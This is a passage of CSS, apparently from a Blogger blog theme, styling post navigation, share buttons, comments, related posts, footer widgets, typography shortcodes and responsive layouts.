#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family: 'PT Sans', sans-serif;
}
#post-pager a span {
text-transform:capitalize;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #ffbd2f;
}
.item .post-footer .share-box .post-labels a {
color: #48494d;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
position: relative;
padding: 10px 0;
text-align: center;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.pinimg {
width: 40px;
height: 40px;
}
.Related-title {
background: #ffbd2f;
color: #fff;
font-size: 16px;
padding: 8px 16px;
margin: 0 0 5px;
font-weight: 600;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
display: block;
}
.post-footer .share-title:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -5px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #eee;
}
.post-footer .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.post-footer .share-art i {
color:#fff;
}
.post-footer .share-art a:hover{color:#fff}
.post-footer .share-art .fac-art{background:#3b5998}
.post-footer .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.post-footer .share-art .twi-art{background:#00acee}
.post-footer .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.post-footer .share-art .goo-art{background:#db4a39}
.post-footer .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.post-footer .share-art .pin-art{background:#CA2127}
.post-footer .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.post-footer .share-art .lin-art{background:#0077B5}
.post-footer .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.post-footer .share-art .wat-art{background:#25d266;display:none;}
.post-footer .share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
/* ######## Comments Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
box-sizing: border-box;
border-radius: 5px;
padding: 30px 30px 20px;
background: #FFF;
box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
-webkit-box-shadow: 5px 5px 55px -27px rgba(0,0,0,0.5);
-moz-box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #48494d;
border-bottom: 1px solid #efefef;
font-size: 16px;
padding: 12px 0;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #ffbd2f;
top: 12px;
right: 15px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #ffbd2f;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #ffbd2f transparent transparent;
}
.comments .comments-content .user {
font-family: 'PT Sans', sans-serif;
letter-spacing: 0.5px;
font-weight: 600;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#ffbd2f;
font-family: 'PT Sans', sans-serif;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 32%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 10px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 100px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 100px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 12px;
line-height: 1.4em;
padding: 10px 0 0;
font-family: 'PT Sans', sans-serif;
font-weight: 400;
font-style: normal;
letter-spacing: 1px;
color: #010101;
display: block;
}
.related li:nth-of-type(3n) {
margin-right: 0;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
font-size: 10px;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#fff;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#000;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 10px 0px 10px;box-sizing:border-box;}
.lowerbar h2 {
background:#ffbd2f;
color: #fff;
font-size: 16px;
padding: 8px 16px;
margin: 0 0 20px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
font-weight: bold;
padding-left: 5px;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
border-bottom: 1px solid #ffbd2f;
}
.lowerbar li a {
text-decoration:none; color: #000;
}
.lowerbar li a:hover {
text-decoration:none;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #fff;
color: #48494d;
font-family:'PT Sans', sans-serif;
font-weight: 400;
padding: 20px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #ffbd2f;
}
.jugas_footer_copyright {
text-align: left;
display:inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
.insta-wrap {
padding: 10px 0 0;
text-align: center;
}
.insta-wrap h2 {
display:none;
}
.instag ul.thumbnails > li {
width: 32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity: .8;
}
.instag ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
#instafeed {
width: 100%;
display: block;
margin: 0;
padding: 0;
line-height: 0
}
#instafeed img {
height: auto;
width: 100%
}
#instafeed a {
padding: 0;
margin: 0;
display: inline-block;
position: relative
}
#instafeed a:before {
content: "";
position: absolute;
top: 0;
right: 0;
bottom: 0;
height: 100%;
width: 100%;
left: 0;
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(255, 255, 255, .15)), to(rgba(0, 0, 0, .25))), -webkit-gradient(linear, left top, right bottom, color-stop(0, rgba(255, 255, 255, 0)), color-stop(0.5, rgba(255, 255, 255, .1)), color-stop(0.501, rgba(255, 255, 255, 0)), color-stop(1, rgba(255, 255, 255, 0)));
background: -moz-linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), -moz-linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
background: linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
z-index: 1;
}
#instafeed li {
position: relative;
width: 16.666%;
display: inline-block;
margin: 0!important;
padding: 0!important;
background: #fff;
border: 0
}
#instafeed .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.4);
position: absolute;
text-shadow: 2px 2px 8px #fff;
font: normal 400 11px Roboto, sans-serif;
color: #222;
line-height: normal;
}
#instafeed a:hover .insta-likes {
opacity: 1
}
.featureinsta {
margin: auto;
position: relative;
height: auto;
overflow: hidden;
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #ffbd2f;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #48494d;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #48494d;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #48494d;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #ffbd2f
}
.list-label-widget-content li span:last-child {
color: #48494d;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #ffbd2f;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #48494d;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #ffbd2f;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #48494d;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 100%;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget {
text-align:center;
max-height: 90px;
padding:0;
margin: 20px auto 0 !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget .widget-content {
display:inline-block;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family: 'PT Sans', sans-serif;}
.PopularPosts ul li a:hover{color:#ffbd2f}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.tyard-wrapper {
margin: 10px auto 0;
}
}
@media only screen and (max-width: 1050px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:0;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
#nav, #nav1 {
display:none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.navi-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:center;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
}
@media only screen and (max-width: 768px) {
.related li {
width: 48%;
}
.related li:nth-of-type(2), .related li:nth-of-type(4), .related li:nth-of-type(6), .related li:nth-of-type(8), .related li:nth-of-type(10), .related li:nth-of-type(12) {
margin-right: 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.post-footer .share-art .wat-art{display:inline-block;}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 767px) {
.tyard .ty-first {
width: 100%;
padding: 0;
float: none;
clear: both;
margin-bottom: 10px;
}
.tyard .ty-first .tyard-thumb, .tyard .ty-img {
height: 220px;
}
.index .post-outer, .archive .post-outer {
padding: 0;
float: none;
width: 100%;
}
.index .post-outer:nth-child(2n), .archive .post-outer:nth-child(2n) {
padding-left: 0;
padding-right: 0;
}
}
@media only screen and (max-width: 480px) {
#header-inner {
max-width:100%;
}
.top-bar-social #social a:after {
display:none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width:25px;
height:25px;
}
.top-bar-social #social a {
padding: 0 0 5px;
}
.comments .comments-content .comment-replies {
margin-left: 0;
}
.related li {
width: 100%;
float: none;
margin-right: 0;
clear:both;
}
.post, .comments {
padding: 15px 15px 10px;
}
.second-meta .share-art {
float: none;
}
.second-meta .share-title {
display: none;
}
.owl-prev, .owl-next {
top: 10px;
}
.sora-slide .ty-bonos-entry a {
font-size:20px;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.block-image {
float: none;
margin: 0 auto;
clear: both;
width: 100%;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
text-align: center;
margin-top: 10px;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-menu .selectnav {
width: 100%;
max-width:100%
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, #search-bar {display:none}
#menu {
text-align: center;
}
.top-bar-menu,.selectnav{width:100%}
.top-bar-search, #ads-blog  {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
